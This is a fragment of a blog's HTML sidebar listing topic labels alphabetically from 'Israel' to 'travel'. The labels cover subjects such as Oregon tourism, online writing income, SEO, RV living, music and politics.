<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Israel'>Israel</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jack%20Nicholson'>Jack Nicholson</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jesuits'>Jesuits</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jesus%20Christ'>Jesus Christ</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Jews'>Jews</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/JFK'>JFK</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/job'>job</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/jobs'>jobs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/John%20Day'>John Day</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/journal%20writing'>journal writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/journalistic%20writing'>journalistic writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/jousting'>jousting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Kansas'>Kansas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Kansas%20City'>Kansas City</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Ken%20Kesey'>Ken Kesey</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/killingsworth%20neighborhood'>killingsworth neighborhood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/knights'>knights</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lake%20County'>Lake County</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lakeview'>lakeview</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lane%20Community%20College'>Lane Community College</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/laptops'>laptops</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/law%20firm'>law firm</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/leadership'>leadership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/leading'>leading</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/learning%20to%20fight'>learning to fight</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Legal%20rights%20of%20inmates'>Legal rights of inmates</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lewis%20and%20Clark'>Lewis and Clark</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/liberals'>liberals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lies'>lies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/life'>life</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/life%20lessons'>life lessons</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/living'>living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/living%20in%20Texas'>living in Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/living%20sober'>living sober</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Local%20SEO'>Local SEO</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lockdown%20agenda'>lockdown agenda</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/lodge%20at%20summer%20lake'>lodge at summer lake</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/long-term%20rentals'>long-term rentals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Lorraine'>Lorraine</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/love'>love</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/love%20for%20America'>love for America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/machines'>machines</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mainstream%20music'>mainstream music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20Medium'>making money Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20on%20medium'>making money on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20on%20NewsBreak'>making money on NewsBreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20online'>making money online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20with%20art'>making money with art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20writing'>making money writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/making%20money%20writing%20online'>making money writing online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/man%20vs.%20machine'>man vs. machine</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/manhood'>manhood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Manuela%20Run'>Manuela Run</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mark%20of%20the%20beast'>mark of the beast</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing'>marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing%20for%20ecommerce'>marketing for ecommerce</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing%20online'>marketing online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marketing%20tactics'>marketing tactics</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage'>marriage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage%20counseling'>marriage counseling</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage%20problems'>marriage problems</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/marriage%20stats'>marriage stats</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/maverick'>maverick</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/meaning'>meaning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/medical%20tyranny'>medical tyranny</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/medieval%20times'>medieval times</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium'>Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20earnings'>Medium earnings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20is%20a%20scam'>Medium is a scam</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20members'>Medium members</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20membership'>Medium membership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Medium%20Partner%20Program'>Medium Partner Program</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/medium%20stats'>medium stats</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mental%20health'>mental health</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/military'>military</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/military%20veteran'>military veteran</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Mobile%20CRM'>Mobile CRM</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/modern%20world'>modern world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/monetizing%20blog'>monetizing blog</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/money%20schemes'>money schemes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/moon%20landing'>moon landing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/morons'>morons</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mortgage%20down%20payment'>mortgage down payment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mortgages'>mortgages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/motor%20homes'>motor homes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mountains%20for%20skiing%20in%20oregon'>mountains for skiing in oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/movies'>movies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/music'>music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/musician'>musician</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/mylot'>mylot</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NASA'>NASA</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/National%20Monument'>National Monument</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/nature'>nature</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/negative%20effects%20of%20sharing%20economy'>negative effects of sharing economy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/neighbors'>neighbors</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/news'>news</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Newsbreak'>Newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/newsbreak%20approval%20time'>newsbreak approval time</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NewsBreak%20earnings'>NewsBreak earnings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NewsBreak%20monetization'>NewsBreak monetization</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/newsbreak%20monetization%20approval%20time'>newsbreak monetization approval time</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/newsbreak%20news%20app'>newsbreak news app</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NWO'>NWO</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/NWO%20agenda'>NWO agenda</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ode'>ode</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/offense%0Aoffended'>offense
offended</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/old%20cars%20vs.%20new'>old cars vs. new</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/oldest%20city%20in%20Oregon'>oldest city in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/one%20flew%20over%20the%20cukoos%20nest'>one flew over the cukoos nest</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20college'>online college</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20marketing'>online marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20persona'>online persona</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20technology'>online technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20university'>online university</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20work'>online work</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20world'>online world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/online%20writing'>online writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/open%20mic%20musician'>open mic musician</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/open%20mic%20poetry'>open mic poetry</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/optimism'>optimism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/optimism%20in%20negative%20world'>optimism in negative world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/oregon'>oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20attractions'>Oregon attractions</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Coast'>Oregon Coast</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20fishing'>Oregon fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/oregon%20outback'>oregon outback</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20rivers'>Oregon rivers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail'>Oregon Trail</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Vietnam%20War%20Memorials'>Oregon Vietnam War Memorials</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregonians%20soldiers%20died%20in%20Vietnam%20War'>Oregonians soldiers died in Vietnam War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/organic%20search'>organic search</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/original%20music'>original music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/out%20of%20business'>out of business</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/outdoors'>outdoors</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/outsourcing'>outsourcing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Pacific%20Ocean'>Pacific Ocean</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pain%20points%20healthcare'>pain points healthcare</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Paint%20Your%20Wagon'>Paint Your Wagon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/parental%20rights'>parental rights</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/perspective'>perspective</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/philosophy'>philosophy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pioneer'>pioneer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/playing%20golf'>playing golf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/poem'>poem</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/poetry'>poetry</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/politicians'>politicians</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/politics'>politics</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pool'>pool</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/popular%20article%20on%20medium'>popular article on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/popular%20music'>popular music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/portland%20oregon'>portland oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/positive%20thinking'>positive thinking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/poverty'>poverty</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/practicing%20golf'>practicing golf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/prejudice'>prejudice</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Presidents'>Presidents</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pretending'>pretending</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pride'>pride</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/protecting%20yourself'>protecting yourself</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Protestant'>Protestant</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Protestantism'>Protestantism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/psychology'>psychology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/publishing'>publishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pulling%20a%20trailer'>pulling a trailer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/radiation'>radiation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/readers'>readers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/real%20estate'>real estate</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/reasons%20to%20go%20swimming'>reasons to go swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/recovery'>recovery</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/recovery%20houses%20in%20Chicago'>recovery houses in Chicago</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/recreation'>recreation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/red%20states'>red states</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/red%20vs.%20blue'>red vs. blue</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/reddit'>reddit</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/redgage'>redgage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/relationships'>relationships</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/religion'>religion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/remote%20work'>remote work</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/rental%20crisis'>rental crisis</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Republicans'>Republicans</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/restaurants'>restaurants</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/revenue%20sharing%20sites'>revenue sharing sites</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/review%20of%20newsbreak'>review of newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/reviews'>reviews</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/riding%20a%20bicycle%20in%20portland'>riding a bicycle in portland</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/right%20wing%20backlash'>right wing backlash</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/robbie%20lowdown0%20music'>robbie lowdown0 music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/rock%20music'>rock music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Rockmaker'>Rockmaker</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Rocky%20review'>Rocky review</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Rothschilds'>Rothschilds</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/rural'>rural</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV'>RV</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20costs'>RV costs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20dealership'>RV dealership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20living'>RV living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20weight'>RV weight</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sample%20content%20writing%20article'>sample content writing article</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/San%20Diego%20social%20gatherings'>San Diego social gatherings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/secret%20societies'>secret societies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/self-defense'>self-defense</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/self-help'>self-help</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/self-improvement'>self-improvement</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sell%20outs'>sell outs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20a%20home'>selling a home</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20As%20Is'>selling As Is</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20home%20for%20cash'>selling home for cash</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20homes'>selling homes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SEM'>SEM</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SEO'>SEO</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SEO%20optimization'>SEO optimization</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/seo%20strategy%20hubspot'>seo strategy hubspot</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/separation'>separation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sharing%20economy'>sharing economy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Short%20Circuit'>Short Circuit</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/short%20term%20rentals'>short term rentals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sin%20and%20death'>sin and death</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/singer%2Fsongwriter'>singer/songwriter</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/singularity'>singularity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ski%20resorts%20in%20Oregon'>ski resorts in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/skiing'>skiing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/skiing%20destinations%20in%20Oregon'>skiing destinations in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sleeping%20rough'>sleeping rough</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/small%20businesses'>small businesses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/smartphone'>smartphone</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/smartphones'>smartphones</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/snow'>snow</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/snowboarding%20in%20Oregon'>snowboarding in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sobriety'>sobriety</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/soccer'>soccer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20engineering'>social engineering</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media'>social media</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20management'>social media management</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20marketing'>social media marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20tips'>social media tips</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20values'>social media values</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20mores'>social mores</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20settings'>social settings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20work%20degree'>social work degree</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/society'>society</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sociological%20problems'>sociological problems</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sociology'>sociology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Sometimes%20a%20Great%20Notion'>Sometimes a Great Notion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Southern%20California'>Southern California</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/spiritual%20side%20of%20music'>spiritual side of music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sports%20in%20FRISCO%20TX'>sports in FRISCO TX</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/St.%20George%20and%20the%20Dragon'>St. George and the Dragon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/standing%20for%20America'>standing for America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/starting%20a%20community%20garden%20in%20HOA%20neighborhood'>starting a community garden in HOA neighborhood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/states'>states</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/stats%20on%20newsbreak'>stats on newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/staying%20married'>staying married</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/staying%20postive'>staying postive</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/staying%20true%20to%20art'>staying true to art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/steelhead%20fishing'>steelhead fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Steve%20Lukather'>Steve Lukather</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/story'>story</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/strategy%20for%20capital%20equipment'>strategy for capital equipment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/street%20fighting'>street fighting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/subreddits'>subreddits</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Substack'>Substack</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/success%20on%20Medium'>success on Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SUD%20counselor'>SUD counselor</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/swimming'>swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sword%20fighting'>sword fighting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/syndicating%20on%20medium'>syndicating on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/syndication'>syndication</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/technology'>technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/teckler'>teckler</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Texas'>Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/the%20general'>the general</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/the%20human%20condition'>the human condition</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/The%20Painted%20Hills'>The Painted Hills</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/the%20shinning'>the shinning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/things%20to%20do%20in%20FRISCO%20Texas'>things to do in FRISCO Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Tillamook%20Bay'>Tillamook Bay</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/time'>time</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Topgolf'>Topgolf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Toto'>Toto</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/tourism'>tourism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Toyota%20stadium'>Toyota stadium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/transhumanism'>transhumanism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/transplants'>transplants</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/travel'>travel</a></li>
